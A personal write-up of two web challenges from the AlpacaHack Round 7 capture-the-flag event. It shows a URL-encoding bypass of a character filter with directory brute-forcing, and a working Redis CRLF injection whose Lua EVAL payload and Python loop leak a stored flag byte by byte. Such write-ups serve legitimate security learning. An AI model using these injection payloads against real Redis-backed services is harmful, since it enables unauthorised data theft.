AlpacaHack Round 7 (Web) 2024
Finding + bypass hidden path, data manipulation in Redis
My certificate
This is first time i tried AlpacaHack! That was nice individual CTF, which is only operating in 6 hours (i only solved one chall TvT!) 
Treasure Hunt (116pts, 30th solve/71 solves)
Go arounds, there are nothing special till the dockerfile, the flag path is obfuscated:
Dockerfile
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
FROM node:22.11.0
WORKDIR /app
COPY public public
# Create flag.txt
RUN echo 'Alpaca{REDACTED}' > ./flag.txt
# Move flag.txt to $FLAG_PATH
RUN FLAG_PATH=./public/$(md5sum flag.txt | cut -c-32 | fold -w1 | paste -sd /)/f/l/a/g/./t/x/t \
&& mkdir -p $(dirname $FLAG_PATH) \
&& mv flag.txt $FLAG_PATH
COPY package.json package-lock.json ./
RUN npm install
COPY index.js .
USER 404:404
CMD node index.js
Casually i put it on ChatGPT for analyzing it:
md5sum flag.txt | cut -c-32: Computes the MD5 hash of flag.txt and extracts the first 32 characters (full MD5 hash).
fold -w1 | paste -sd /: Splits the MD5 hash into individual characters and joins them with /, creating a deeply nested path.
1
Example: If the MD5 hash is abcdef123456..., the resulting path is ./public/a/b/c/d/e/f/1/2/3/4/5/6/....
FLAG_PATH=…: Appends /f/l/a/g/./t/x/t to this path, creating a final obfuscated location for the file.
So with this, i was instantly know that we should brute force the path to get the flag, but how to do it? Firstly, i use hand to test all cases and what different. Take a look at index.js:
index.js
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
import express from "express";
...
const app = express();
app.use((req, res, next) => {
res.type("text");
if (/[flag]/.test(req.url)) {
res.status(400).send(`Bad URL: ${req.url}`);
return;
}
next();
});
...
This sanitize the input, if have any character f,l,a,g then send the badURL for this.

But the different is when you type correct directory on the server, the “/” automatically added in the end of URL:
You can see that even with the same response, if the directory exist, the URL changed BUT we dont spend all day to do this repeatly. Cause we cant pass “f,l,a,g” in the URL, so i use URL encode to bypass this


Then i tried BurpSuite intruder to bruteforce all URL encoded ascii and digits:
The key is you get the status code 301 (Redirect) if the path exists (even the response is still the same)
%34 is exist (4)
So i use chatgpt for a python script to do this sequence, but seems like the python request library cant recognize the 301 (Redirect) status code, so i solve this by bruteforce with BurpSuite repeatly, spends me around 30 minutes to get the flag

Flag: Alpaca{alpacapacapacakoshitantan}
Alpaca Pool (Upsolve) (146pts, 42 solves)
Go arounds then we found that flag is stored as a key in the redis server:
db.js
1
2
3
4
5
6
7
8
9
10
11
12
13
14
export async function init(flag) {
const socket = await connect();
let message = '';
for (const animal of ANIMALS) {
const votes = animal === 'alpaca' ? 10000 : Math.random() * 100 | 0;
message += `SET ${animal} ${votes}\r\n`;
}
message += `SET flag ${flag}\r\n`; // please exfiltrate this
await send(socket, message);
socket.destroy();
}
index.js
init() is called instanly if the app running:
1
2
3
4
await init(FLAG); // initialize Redis
app.listen(PORT, () => {
console.log(`server listening on ${PORT}`);
});
So our mission is exfiltrate the flag, since we have only sink:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
app.post('/vote', async (req, res) => {
let animal = req.body.animal || 'alpaca';
// animal must be a string
animal = animal + '';
// no injection, please
animal = animal.replace('\r', '').replace('\n', '');
try {
return res.json({
[animal]: await vote(animal)
});
} catch {
return res.json({ error: 'something wrong' });
}
});
While solving this chall while the CTF is running, i know that we have to bypass the replace() function, unfortunately i tried \\rr so after sanitize it suppose to be \r but not works. Also tried CLRF %0D%0A but it still close. After the event ended, i know that replace() only removes the first occurrence :((
What we got in server side:
db.js
1
2
3
4
5
6
7
8
9
10
11
...
return parseInt(reply.match(/:(\d+)/)[1], 10); // the format of response is like `:23`, so this extracts only the number
...
...
let result = {};
for (const [index, match] of Object.entries([...reply.matchAll(/\$\d+\r\n(\d+)/g)])) {
result[ANIMALS[index]] = parseInt(match[1], 10);
}
...
So, we cant get a return flag string, what we need to do is used EVAL function to execute a Lua script that leak the flag byte-by-byte
Our lua script to achieve the first byte of flag:
1
EVAL "local flag=redis.call('GET','flag'); local flagByte=string.byte(flag,1); redis.call('SET','dog',flagByte)"
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
import subprocess
import re
flag = ""
for index in range (1, 30):
cmd = (
'curl -X POST http://localhost:3000/vote -d '
f'"animal=%0D%0Adog%0D%0AEVAL%20\\"local%20flag=redis.call(\'GET\',\'flag\');'
f'local%20flagByte=string.byte(flag,{index});redis.call(\'SET\',\'dog\',flagByte)\\"%200"' # the last %200 that no key passed in script
)
result = subprocess.run(cmd, shell=True, capture_output=True, text=True)
match = re.search(r':(\d+)', result.stdout)
byte = int(match.group(1))
ascii = chr(byte-1)
flag += ascii
print(flag)
Then change the host to our instance, we got the flag: